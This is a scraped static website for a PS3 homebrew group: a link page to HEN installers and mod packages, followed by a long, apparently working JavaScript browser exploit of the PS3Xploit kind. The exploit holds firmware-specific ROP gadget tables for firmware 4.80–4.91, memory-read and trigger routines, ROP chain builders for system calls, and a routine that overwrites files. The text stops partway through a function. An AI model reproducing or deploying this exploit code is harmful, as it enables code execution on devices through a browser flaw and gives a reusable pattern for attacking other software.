
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DEV M7l TEAM</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>M7L TEAM DEVELOPER</h1>
    </header>
    <main>
        <section class="about">
            <img src="images/misoz.png" alt="MISOZKLAY" class="about-image">
            <h2>MISOZKLAY</h2>
            <p>Instagram: m7l.misoz</p>
            <p>Channel Telegram: m7lmisoz</p>
        </section>
        <section class="content-section">
            <div class="button-row">
                <a href="492/misozl.html" class="button" target="_blank">HEN RUS INSTALL</a>
                <a href="https://www.ps3toolset.com/bgtoolset/" class="button" target="_blank">Custom Mod</a>
                <a href="devhen/ps3.html" class="button" target="_blank">HEN OFFICIAL INSTALL</a>
            </div>
            <hr class="separator">
            <div class="button-row">
                <a href="pkg/index.html" class="button" target="_blank">APP PKG</a>
                <a href="https://www.mediafire.com/file/6sud66g5yol3c48/wbman47.pkg/file" class="button" target="_blank">web man47 mod</a>
                <a href="https://www.mediafire.com/file/ezcahnp6rddmt07/SwapButtonXO.pkg/file" class="button" target="_blank">Swap Button X&O</a>
            </div>
            <hr class="separator">
            <div class="button-row">
                <a href="http://ps3xploit.me/hen/openbeta/Latest_HEN_Installer_3.4.2_test1a_signed-492C.pkg" class="button" target="_blank">hen 3.4.2</a>
                <a href="http://ps3xploit.me/" class="button" target="_blank">xpolit</a>
                <a href="http://lite.duckduckgo.com" class="button" target="_blank">DuckGo</a>
            </div>
        </section>
    </main>
    <footer>
        <p>&copy; 2025 M7L TEAM.</p>    
    </footer>
</body>
</html>
</file>

<file: usb000/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1>Enabling <s>H\u24d4N</s> ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>Exploit initialization failed!</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
